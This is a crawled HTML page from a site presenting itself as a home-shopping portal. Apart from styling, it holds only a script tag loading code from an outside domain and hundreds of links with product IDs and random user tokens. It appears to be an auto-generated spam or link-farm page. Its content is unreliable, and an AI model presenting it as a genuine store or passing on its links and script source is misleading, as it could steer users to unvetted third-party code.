

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rparkerbuynow.pages.dev/?pes=1005002601014797&uid=lJIRkcYGRP
body_size: 20017
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="rparkerbuynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>rparkerbuynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">rparkerbuynow.pages.dev</a></h1><p>rparkerbuynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001039293430&uid=5fIqjXUGBD">4001039293430</a></li>
<li><a href="/?pes=1005001565881971&uid=rwc9x3AtIv">1005001565881971</a></li>
<li><a href="/?pes=1005001970458362&uid=Gnjs1wBtfZ">1005001970458362</a></li>
<li><a href="/?pes=33059042092&uid=5qUn0hXdKT">33059042092</a></li>
<li><a href="/?pes=1005001890089437&uid=ZcU0BvYuLk">1005001890089437</a></li>
<li><a href="/?pes=4000405126122&uid=bRabPuoO6L">4000405126122</a></li>
<li><a href="/?pes=32791999411&uid=KrgbXjskri">32791999411</a></li>
<li><a href="/?pes=32892335862&uid=P4HqwDXslT">32892335862</a></li>
<li><a href="/?pes=1005002616893963&uid=MlJnBjzHc2">1005002616893963</a></li>
<li><a href="/?pes=1005002331714059&uid=PIHcfQ6Jn7">1005002331714059</a></li>
<li><a href="/?pes=1005002006047507&uid=58Cf9N3XoA">1005002006047507</a></li>
<li><a href="/?pes=4001094999469&uid=soyRCmzZhx">4001094999469</a></li>
<li><a href="/?pes=32992994365&uid=5far1NztNw">32992994365</a></li>
<li><a href="/?pes=4001018969462&uid=vvnInfYhex">4001018969462</a></li>
<li><a href="/?pes=4000529719697&uid=3xlpJHh80v">4000529719697</a></li>
<li><a href="/?pes=1863554006&uid=Mzemylp2Q4">1863554006</a></li>
<li><a href="/?pes=1005002164986845&uid=b3yVjy8jer">1005002164986845</a></li>
<li><a href="/?pes=1005001562762444&uid=MMiSZFpHor">1005001562762444</a></li>
<li><a href="/?pes=4001050756274&uid=NW1cS10clG">4001050756274</a></li>
<li><a href="/?pes=1005002356121981&uid=zV8o77Br1L">1005002356121981</a></li>
<li><a href="/?pes=4000075318899&uid=UWFVSwsAXP">4000075318899</a></li>
<li><a href="/?pes=32884853616&uid=TWyyJiyAXs">32884853616</a></li>
<li><a href="/?pes=4001032559619&uid=uniEDwjgSJ">4001032559619</a></li>
<li><a href="/?pes=4001162426850&uid=eqBzXuLprF">4001162426850</a></li>
<li><a href="/?pes=1005001481653005&uid=qpCdOWDt5G">1005001481653005</a></li>
<li><a href="/?pes=4001219993225&uid=nVs0VmZnRS">4001219993225</a></li>
<li><a href="/?pes=1005001941659546&uid=lvfRbjm0ir">1005001941659546</a></li>
<li><a href="/?pes=1005002483495137&uid=7NtTOzGtGG">1005002483495137</a></li>
<li><a href="/?pes=4000205587943&uid=yqwzy1XpsS">4000205587943</a></li>
<li><a href="/?pes=32989031961&uid=oCb68Dmw1w">32989031961</a></li>
<li><a href="/?pes=1005001581542635&uid=xfy6SuSxAD">1005001581542635</a></li>
<li><a href="/?pes=4001162755888&uid=LEOxkUxqOX">4001162755888</a></li>
<li><a href="/?pes=33008462234&uid=eZk1tnwc9p">33008462234</a></li>
<li><a href="/?pes=1005001810225516&uid=wUx1fWIJhC">1005001810225516</a></li>
<li><a href="/?pes=32893358899&uid=3DDlq0rZT3">32893358899</a></li>
<li><a href="/?pes=32816569627&uid=7EicPZvKuR">32816569627</a></li>
<li><a href="/?pes=32989638383&uid=0VaCqAcWAT">32989638383</a></li>
<li><a href="/?pes=1005001615463933&uid=gjpeuVn88t">1005001615463933</a></li>
<li><a href="/?pes=1005001345374799&uid=QYJWBhjkBc">1005001345374799</a></li>
<li><a href="/?pes=32832258833&uid=OXIKSYDMiJ">32832258833</a></li>
<li><a href="/?pes=1005001354501713&uid=ihfu4F1y4m">1005001354501713</a></li>
<li><a href="/?pes=32822577083&uid=mWaHVlv45A">32822577083</a></li>
<li><a href="/?pes=1005002261401101&uid=KfON7Qs3jd">1005002261401101</a></li>
<li><a href="/?pes=4000300527588&uid=vYmVlZALQ5">4000300527588</a></li>
<li><a href="/?pes=1005002002676050&uid=XPi3JcZ7Sz">1005002002676050</a></li>
<li><a href="/?pes=1005002034359155&uid=EmoWFzWPca">1005002034359155</a></li>
<li><a href="/?pes=4001221369455&uid=wa7bMGiWtj">4001221369455</a></li>
<li><a href="/?pes=33045548751&uid=lDvSgdWBC0">33045548751</a></li>
<li><a href="/?pes=1005001723100045&uid=FKqpJMFr6A">1005001723100045</a></li>
<li><a href="/?pes=4000986531384&uid=4SrNhUOSGA">4000986531384</a></li>
<li><a href="/?pes=1005002749766923&uid=tOwrbnL8OS">1005002749766923</a></li>
<li><a href="/?pes=4000195653215&uid=JZZvZDDmo3">4000195653215</a></li>
<li><a href="/?pes=4000156182872&uid=5RGfsHNz5T">4000156182872</a></li>
<li><a href="/?pes=32883838649&uid=9sUZDnFoEC">32883838649</a></li>
<li><a href="/?pes=1005002047502179&uid=xzeVxEyfIO">1005002047502179</a></li>
<li><a href="/?pes=1005001490363522&uid=mWXhODGC7Y">1005001490363522</a></li>
<li><a href="/?pes=1005001456995389&uid=duCKxiPgIR">1005001456995389</a></li>
<li><a href="/?pes=1005001701146993&uid=Kpwn4B0gB6">1005001701146993</a></li>
<li><a href="/?pes=32972459869&uid=i9giDnsR7u">32972459869</a></li>
<li><a href="/?pes=32925763007&uid=wqs91htmAL">32925763007</a></li>
<li><a href="/?pes=1005001326239943&uid=eXn7JZ9mUs">1005001326239943</a></li>
<li><a href="/?pes=1005001734185124&uid=F1aUXXs6cI">1005001734185124</a></li>
<li><a href="/?pes=4000121176947&uid=HxZMW9l2S3">4000121176947</a></li>
<li><a href="/?pes=32880793957&uid=Yf4HebP96E">32880793957</a></li>
<li><a href="/?pes=32867245604&uid=5rvnjGIKWW">32867245604</a></li>
<li><a href="/?pes=4001241057978&uid=mCAT6iRsSR">4001241057978</a></li>
<li><a href="/?pes=32961269578&uid=VZwhEULuDC">32961269578</a></li>
<li><a href="/?pes=1005001570148666&uid=wBqDKZ1mlq">1005001570148666</a></li>
<li><a href="/?pes=32967966834&uid=8Zfo04nCwH">32967966834</a></li>
<li><a href="/?pes=1005001481282560&uid=vGvNWffk8r">1005001481282560</a></li>
<li><a href="/?pes=4001111515335&uid=0w4ULTGArG">4001111515335</a></li>
<li><a href="/?pes=1005001579000678&uid=42bn9e72DB">1005001579000678</a></li>
<li><a href="/?pes=4001022181172&uid=J5FJGoV2oc">4001022181172</a></li>
<li><a href="/?pes=33047204804&uid=Ft1FwH4VM7">33047204804</a></li>
<li><a href="/?pes=1005001700385575&uid=qWfy0z9cz9">1005001700385575</a></li>
<li><a href="/?pes=4001317302857&uid=KNo2cTwbHi">4001317302857</a></li>
<li><a href="/?pes=4001260339170&uid=oCy3QSDr6K">4001260339170</a></li>
<li><a href="/?pes=32658797086&uid=HZyMm9Aa90">32658797086</a></li>
<li><a href="/?pes=1005002558162812&uid=D9D0dsD3Lf">1005002558162812</a></li>
<li><a href="/?pes=32858470037&uid=qELBqa8RmY">32858470037</a></li>
<li><a href="/?pes=1005001393782165&uid=mNEFEdqyle">1005001393782165</a></li>
<li><a href="/?pes=32908937195&uid=nPcYakfOab">32908937195</a></li>
<li><a href="/?pes=4000995246650&uid=3dHqogTBII">4000995246650</a></li>
<li><a href="/?pes=1005002438922133&uid=zqqblzuRkx">1005002438922133</a></li>
<li><a href="/?pes=33039483653&uid=4W3WX5JRe9">33039483653</a></li>
<li><a href="/?pes=4000509792685&uid=X2jyos1yRl">4000509792685</a></li>
<li><a href="/?pes=1005002774329379&uid=TwH2X30JtB">1005002774329379</a></li>
<li><a href="/?pes=1005001953352784&uid=TGrIfNBoBZ">1005001953352784</a></li>
<li><a href="/?pes=4001073759934&uid=8RRL3b7Iln">4001073759934</a></li>
<li><a href="/?pes=4000430021092&uid=jj268EhaLP">4000430021092</a></li>
<li><a href="/?pes=1005001448598841&uid=9RikYnnTOn">1005001448598841</a></li>
<li><a href="/?pes=1005001993241041&uid=QC0DPT04Xq">1005001993241041</a></li>
<li><a href="/?pes=32974886119&uid=Z2p7kmPQEU">32974886119</a></li>
<li><a href="/?pes=1005002427643673&uid=XPqpPb1od1">1005002427643673</a></li>
<li><a href="/?pes=1005001316785232&uid=K7xt1LNyql">1005001316785232</a></li>
<li><a href="/?pes=4000245927894&uid=YKX8iM7MHc">4000245927894</a></li>
<li><a href="/?pes=4001047962854&uid=qCEiAS1FDA">4001047962854</a></li>
<li><a href="/?pes=4000299940364&uid=fN45UjzJHV">4000299940364</a></li>
<li><a href="/?pes=1005002022524164&uid=ScapKNsx5J">1005002022524164</a></li>
<li><a href="/?pes=1005002000020073&uid=fnvikXUy4S">1005002000020073</a></li>
<li><a href="/?pes=4001200311779&uid=jdmcOiRiWB">4001200311779</a></li>
<li><a href="/?pes=1005002308572940&uid=65T1r0kaY5">1005002308572940</a></li>
<li><a href="/?pes=1005001544227222&uid=welQBAjiSJ">1005001544227222</a></li>
<li><a href="/?pes=10000160117086&uid=aaK5ZAa7SE">10000160117086</a></li>
<li><a href="/?pes=33034944143&uid=7XdCbxKL6i">33034944143</a></li>
<li><a href="/?pes=1005002441536607&uid=hZLX1NbqH9">1005002441536607</a></li>
<li><a href="/?pes=32816253887&uid=YDceeBDERZ">32816253887</a></li>
<li><a href="/?pes=4000661802225&uid=RzLLDtoOSU">4000661802225</a></li>
<li><a href="/?pes=32957131459&uid=Vfp6KikdcV">32957131459</a></li>
<li><a href="/?pes=4001159801766&uid=aPkB6Rv112">4001159801766</a></li>
<li><a href="/?pes=32961074220&uid=J22MSjeao3">32961074220</a></li>
<li><a href="/?pes=32958763454&uid=2xyLwn9hCW">32958763454</a></li>
<li><a href="/?pes=1005002527203674&uid=CRtcqaDzEU">1005002527203674</a></li>
<li><a href="/?pes=33057169690&uid=m9sMXRD1xR">33057169690</a></li>
<li><a href="/?pes=1005002085659070&uid=ASKbuWS4js">1005002085659070</a></li>
<li><a href="/?pes=33045411934&uid=NnGFNmym4x">33045411934</a></li>
<li><a href="/?pes=4001316310545&uid=XCKXq8dMNG">4001316310545</a></li>
<li><a href="/?pes=4000563774129&uid=0XWrjaVcbz">4000563774129</a></li>
<li><a href="/?pes=1005002164504183&uid=q2YIu3rwj3">1005002164504183</a></li>
<li><a href="/?pes=4000849415502&uid=KTM0lpfqEn">4000849415502</a></li>
<li><a href="/?pes=32848677013&uid=6vQfEPTdkQ">32848677013</a></li>
<li><a href="/?pes=4000513121177&uid=4obtMTCSNn">4000513121177</a></li>
<li><a href="/?pes=1005002420441525&uid=0TkRYGAmro">1005002420441525</a></li>
<li><a href="/?pes=4001348398817&uid=hx8QqERFnz">4001348398817</a></li>
<li><a href="/?pes=20000004211781&uid=QIHJpSIkUh">20000004211781</a></li>
<li><a href="/?pes=1005001464556982&uid=BgLuSW5li9">1005001464556982</a></li>
<li><a href="/?pes=33027473308&uid=acsbi6Ggif">33027473308</a></li>
<li><a href="/?pes=4000302924149&uid=qNOsnuQL75">4000302924149</a></li>
<li><a href="/?pes=32699676556&uid=toheX9BtZC">32699676556</a></li>
<li><a href="/?pes=1005002435517316&uid=hXV1Noizwl">1005002435517316</a></li>
<li><a href="/?pes=4000277023266&uid=bmRv7HscjA">4000277023266</a></li>
<li><a href="/?pes=32788332646&uid=CsikibEWUR">32788332646</a></li>
<li><a href="/?pes=32780646591&uid=EgrIPHu4l6">32780646591</a></li>
<li><a href="/?pes=4001238706000&uid=RJEXrrlkXK">4001238706000</a></li>
<li><a href="/?pes=32818425947&uid=ZhLaU59RXb">32818425947</a></li>
<li><a href="/?pes=32838797658&uid=qiFdSYGrMy">32838797658</a></li>
<li><a href="/?pes=4001364393890&uid=OE19b0ZoDH">4001364393890</a></li>
<li><a href="/?pes=4001153021415&uid=gfC16yH8w4">4001153021415</a></li>
<li><a href="/?pes=1005001434021750&uid=hbrRdJ02yI">1005001434021750</a></li>
<li><a href="/?pes=1005002270317453&uid=vUqPSfiDbG">1005002270317453</a></li>
<li><a href="/?pes=4000762290643&uid=mO9cknrjFn">4000762290643</a></li>
<li><a href="/?pes=32918988448&uid=v3F7ZyQ1v2">32918988448</a></li>
<li><a href="/?pes=1005001307954224&uid=ArDcLOkG4w">1005001307954224</a></li>
<li><a href="/?pes=32945541964&uid=3hczjzyC70">32945541964</a></li>
<li><a href="/?pes=33008357164&uid=On3HUXTKu5">33008357164</a></li>
<li><a href="/?pes=32955984738&uid=m014u4Olsm">32955984738</a></li>
<li><a href="/?pes=4001332589214&uid=nZLSHOlxm7">4001332589214</a></li>
<li><a href="/?pes=33033701458&uid=NQikHbpebx">33033701458</a></li>
<li><a href="/?pes=1005002493991847&uid=KoBnRF44Lz">1005002493991847</a></li>
<li><a href="/?pes=1005001902677565&uid=6kS3897Xyq">1005001902677565</a></li>
<li><a href="/?pes=32819232554&uid=ojTr3uZ4qd">32819232554</a></li>
<li><a href="/?pes=32870100306&uid=Cffo9fdoHC">32870100306</a></li>
<li><a href="/?pes=1005001935150811&uid=YboR4bnUj9">1005001935150811</a></li>
<li><a href="/?pes=33053227752&uid=klyPsLLNXT">33053227752</a></li>
<li><a href="/?pes=4000255372221&uid=2pWzK1I70Z">4000255372221</a></li>
<li><a href="/?pes=1005002094993984&uid=dR8zzp3vPh">1005002094993984</a></li>
<li><a href="/?pes=1005001562715613&uid=PtROJmE3lu">1005001562715613</a></li>
<li><a href="/?pes=33043770961&uid=GKtWFP3oFq">33043770961</a></li>
<li><a href="/?pes=1005001935758925&uid=6iT6jCrz9L">1005001935758925</a></li>
<li><a href="/?pes=4001228663043&uid=7zJVE5l1E8">4001228663043</a></li>
<li><a href="/?pes=4000695233022&uid=2yIuRegjZU">4000695233022</a></li>
<li><a href="/?pes=1005001326352662&uid=sCpVSGOxm4">1005001326352662</a></li>
<li><a href="/?pes=4000203185501&uid=3W4vdkQFRd">4000203185501</a></li>
<li><a href="/?pes=1005002573987299&uid=XgJEZXqFEQ">1005002573987299</a></li>
<li><a href="/?pes=1005001841336668&uid=GL7JXkh73K">1005001841336668</a></li>
<li><a href="/?pes=33040350995&uid=7lOVNjYq8J">33040350995</a></li>
<li><a href="/?pes=33004642986&uid=SGSAoTisFM">33004642986</a></li>
<li><a href="/?pes=32847405724&uid=GCHwDjbco7">32847405724</a></li>
<li><a href="/?pes=4000052640642&uid=aUvcOIFevR">4000052640642</a></li>
<li><a href="/?pes=4000041656264&uid=gULPECLVYm">4000041656264</a></li>
<li><a href="/?pes=1005002554478153&uid=CyKANDRI1U">1005002554478153</a></li>
<li><a href="/?pes=4000400584481&uid=bTozGhsmnU">4000400584481</a></li>
<li><a href="/?pes=32944780320&uid=pFaWrtZKG0">32944780320</a></li>
<li><a href="/?pes=4000195452170&uid=f3YCQNvJO3">4000195452170</a></li>
<li><a href="/?pes=1005002006958595&uid=UMiduFa6aU">1005002006958595</a></li>
<li><a href="/?pes=1000005676178&uid=gdBkvbi8V5">1000005676178</a></li>
<li><a href="/?pes=4001277115637&uid=I57ZoDDWct">4001277115637</a></li>
<li><a href="/?pes=4000012115069&uid=d9hX5aZrFH">4000012115069</a></li>
<li><a href="/?pes=4001294128907&uid=3jAeHnJO73">4001294128907</a></li>
<li><a href="/?pes=32695917416&uid=aiRpPP1s86">32695917416</a></li>
<li><a href="/?pes=33047259889&uid=gb2f1yUlHG">33047259889</a></li>
<li><a href="/?pes=4000008558796&uid=27QRSxLGsW">4000008558796</a></li>
<li><a href="/?pes=32966304157&uid=VOdGwzK7GH">32966304157</a></li>
<li><a href="/?pes=1005002260160696&uid=ps3PPnBBNI">1005002260160696</a></li>
<li><a href="/?pes=1005001563637132&uid=4ehbG13646">1005001563637132</a></li>
<li><a href="/?pes=32848790296&uid=dJiNeQw2dM">32848790296</a></li>
<li><a href="/?pes=1005001518668049&uid=9Xcz8rCHit">1005001518668049</a></li>
<li><a href="/?pes=1005001658311039&uid=lft5SMVQ82">1005001658311039</a></li>
<li><a href="/?pes=32987335170&uid=77m8pOkkfk">32987335170</a></li>
<li><a href="/?pes=4000261476955&uid=qHeurIVlL5">4000261476955</a></li>
<li><a href="/?pes=4000222249391&uid=mcx3FQ1mwY">4000222249391</a></li>
<li><a href="/?pes=4000107492232&uid=PQCtjAd9dJ">4000107492232</a></li>
<li><a href="/?pes=1005002299041250&uid=ofJgTMLlBO">1005002299041250</a></li>
<li><a href="/?pes=1005002350292481&uid=FvaNtPE8wr">1005002350292481</a></li>
<li><a href="/?pes=32417777971&uid=KS7RhqmD5d">32417777971</a></li>
<li><a href="/?pes=4000912607901&uid=SxlljfQwv0">4000912607901</a></li>
<li><a href="/?pes=32965521626&uid=4s42diJPQU">32965521626</a></li>
<li><a href="/?pes=1005001557369273&uid=kSIEbmuksm">1005001557369273</a></li>
<li><a href="/?pes=10000356585962&uid=4JEO6uROU0">10000356585962</a></li>
<li><a href="/?pes=32854727555&uid=gKZw2tTMHj">32854727555</a></li>
<li><a href="/?pes=4001338571462&uid=D8Ri9bKDeS">4001338571462</a></li>
<li><a href="/?pes=32952651791&uid=uCFRPewKZ4">32952651791</a></li>
<li><a href="/?pes=1005002430888221&uid=porXfQjl9T">1005002430888221</a></li>
<li><a href="/?pes=1005001709881923&uid=VhSPc1QVuH">1005001709881923</a></li>
<li><a href="/?pes=33042941454&uid=tUu7NWO75p">33042941454</a></li>
<li><a href="/?pes=1005001553303460&uid=dKKS9l70So">1005001553303460</a></li>
<li><a href="/?pes=4000292297187&uid=TWljnZLLkF">4000292297187</a></li>
<li><a href="/?pes=33050737760&uid=2lvN8z24kP">33050737760</a></li>
<li><a href="/?pes=1005002053373873&uid=nz2CLTdpb9">1005002053373873</a></li>
<li><a href="/?pes=32822272652&uid=wSZAlGFCDd">32822272652</a></li>
<li><a href="/?pes=32754492318&uid=xZJetRsGhb">32754492318</a></li>
<li><a href="/?pes=32844192051&uid=9hLiDwwLb5">32844192051</a></li>
<li><a href="/?pes=1005001381429279&uid=V2xsfK2XGI">1005001381429279</a></li>
<li><a href="/?pes=32983447835&uid=4OxtRUQyUj">32983447835</a></li>
<li><a href="/?pes=32782001479&uid=qGR2IWCnDh">32782001479</a></li>
<li><a href="/?pes=32973133756&uid=gretLMhQTs">32973133756</a></li>
<li><a href="/?pes=4000474652331&uid=To5VKBz5fo">4000474652331</a></li>
<li><a href="/?pes=32235707188&uid=oa5zgywA8m">32235707188</a></li>
<li><a href="/?pes=4000607335285&uid=ANZVREkGsW">4000607335285</a></li>
<li><a href="/?pes=1005001281444997&uid=zlpBbCgCMw">1005001281444997</a></li>
<li><a href="/?pes=1005001855285927&uid=WoC058JIGo">1005001855285927</a></li>
<li><a href="/?pes=4000771944644&uid=Ye6ekSf8s1">4000771944644</a></li>
<li><a href="/?pes=4001137105725&uid=RL6wipUvY5">4001137105725</a></li>
<li><a href="/?pes=4000480466026&uid=qdz3CB0Mhb">4000480466026</a></li>
<li><a href="/?pes=33040697186&uid=Fu3FpfBEUR">33040697186</a></li>
<li><a href="/?pes=1005001848335473&uid=a7eiBmoJQS">1005001848335473</a></li>
<li><a href="/?pes=1005002541589889&uid=4OjKEIRVui">1005002541589889</a></li>
<li><a href="/?pes=4001254388351&uid=WZ9br5TO5i">4001254388351</a></li>
<li><a href="/?pes=1005001708554234&uid=ll1KMmNptC">1005001708554234</a></li>
<li><a href="/?pes=32974325799&uid=cvQgOtW8G8">32974325799</a></li>
<li><a href="/?pes=32957651555&uid=fx5qOy0U4V">32957651555</a></li>
<li><a href="/?pes=1005001387685003&uid=3jsVWx3L1i">1005001387685003</a></li>
<li><a href="/?pes=1005001873134300&uid=QqKsICivLJ">1005001873134300</a></li>
<li><a href="/?pes=1005001562263096&uid=7lvHRPZAI9">1005001562263096</a></li>
<li><a href="/?pes=1005001296879794&uid=otjl5cokZw">1005001296879794</a></li>
<li><a href="/?pes=1005002533665779&uid=23dlP5swxS">1005002533665779</a></li>
<li><a href="/?pes=33009578278&uid=w2sMosIF9K">33009578278</a></li>
<li><a href="/?pes=1005001608398851&uid=0SSuSjIOuz">1005001608398851</a></li>
<li><a href="/?pes=4000461125476&uid=6zz8SJNt5a">4000461125476</a></li>
<li><a href="/?pes=1005001469714810&uid=uWbjryCn0X">1005001469714810</a></li>
<li><a href="/?pes=1005002790119023&uid=q4kqb3e2Df">1005002790119023</a></li>
<li><a href="/?pes=1005002399667163&uid=qQpFmCCJpW">1005002399667163</a></li>
<li><a href="/?pes=1005002147312765&uid=RHSM8gazxx">1005002147312765</a></li>
<li><a href="/?pes=1005001311670317&uid=K3v9P8nLJ9">1005001311670317</a></li>
<li><a href="/?pes=1005001445621579&uid=mtrWZSjIhs">1005001445621579</a></li>
<li><a href="/?pes=1005002033149648&uid=1WhWbqMxhz">1005002033149648</a></li>
<li><a href="/?pes=32981353690&uid=jF3dTJXgJ8">32981353690</a></li>
<li><a href="/?pes=1005001977354553&uid=UcJOF9OwbN">1005001977354553</a></li>
<li><a href="/?pes=32788524240&uid=BljWXQ77tp">32788524240</a></li>
<li><a href="/?pes=1005002124907981&uid=hbGcRO8DBe">1005002124907981</a></li>
<li><a href="/?pes=1005002622205661&uid=9pvYPUVsbB">1005002622205661</a></li>
<li><a href="/?pes=1005001421800061&uid=2v6BlZZ4Nb">1005001421800061</a></li>
<li><a href="/?pes=32963605619&uid=luxh2SxUr3">32963605619</a></li>
<li><a href="/?pes=1005002340748342&uid=HRSImBUZAg">1005002340748342</a></li>
<li><a href="/?pes=4001266733421&uid=mHUdgsGdkV">4001266733421</a></li>
<li><a href="/?pes=1005001582807242&uid=6kFBZiQiax">1005001582807242</a></li>
<li><a href="/?pes=1005001665969118&uid=6RsJ7j7c5X">1005001665969118</a></li>
<li><a href="/?pes=1005001948888328&uid=wpnl7etull">1005001948888328</a></li>
<li><a href="/?pes=1005001716345179&uid=XN7DLR0hRm">1005001716345179</a></li>
<li><a href="/?pes=1005002179882131&uid=D9WA4Re1NJ">1005002179882131</a></li>
<li><a href="/?pes=33004778341&uid=V3Sr0KFIG0">33004778341</a></li>
<li><a href="/?pes=4000334333287&uid=VMSCnOVhho">4000334333287</a></li>
<li><a href="/?pes=32966118055&uid=gLWsTfwaEu">32966118055</a></li>
<li><a href="/?pes=4001241201065&uid=mWvaNL1sdq">4001241201065</a></li>
<li><a href="/?pes=32883754781&uid=i8737mlfv6">32883754781</a></li>
<li><a href="/?pes=4000119988102&uid=SFtnO1tMFw">4000119988102</a></li>
<li><a href="/?pes=4000309667025&uid=0G5A5fO6Gg">4000309667025</a></li>
<li><a href="/?pes=1005002324932647&uid=NeSCk9m9FR">1005002324932647</a></li>
<li><a href="/?pes=32864477287&uid=F2ezlmHIye">32864477287</a></li>
<li><a href="/?pes=1005001829964242&uid=DCQCvipuPw">1005001829964242</a></li>
<li><a href="/?pes=4000283890917&uid=02CKqpCi6N">4000283890917</a></li>
<li><a href="/?pes=33053772463&uid=9nMHXGqARD">33053772463</a></li>
<li><a href="/?pes=4001217909901&uid=nEdVhLJ0kk">4001217909901</a></li>
<li><a href="/?pes=1005002494356671&uid=VlsqKhERR1">1005002494356671</a></li>
<li><a href="/?pes=4000452412832&uid=ufwxIBU6hN">4000452412832</a></li>
<li><a href="/?pes=4000944996749&uid=ee566iX3We">4000944996749</a></li>
<li><a href="/?pes=1005001425341512&uid=71oL5nl1vR">1005001425341512</a></li>
<li><a href="/?pes=1005001868947998&uid=m45pSk6aO4">1005001868947998</a></li>
<li><a href="/?pes=1005001297669880&uid=HiYPFF8bRr">1005001297669880</a></li>
<li><a href="/?pes=1005001855089026&uid=0R9hi44XZa">1005001855089026</a></li>
<li><a href="/?pes=4000799532945&uid=2KIT8jYLMk">4000799532945</a></li>
<li><a href="/?pes=4000336210110&uid=yDbbAeceDP">4000336210110</a></li>
<li><a href="/?pes=1005001987853870&uid=gJfhlVvZ7w">1005001987853870</a></li>
<li><a href="/?pes=1005001491279334&uid=r8o3htBB71">1005001491279334</a></li>
<li><a href="/?pes=1005001555768387&uid=hE2L9Y8g4j">1005001555768387</a></li>
<li><a href="/?pes=4001159968944&uid=NAxgePOG5z">4001159968944</a></li>
<li><a href="/?pes=32890733705&uid=EDFdomHhPD">32890733705</a></li>
<li><a href="/?pes=32920826530&uid=nlYTvTpZBG">32920826530</a></li>
<li><a href="/?pes=4001031805917&uid=y8a3atF5GQ">4001031805917</a></li>
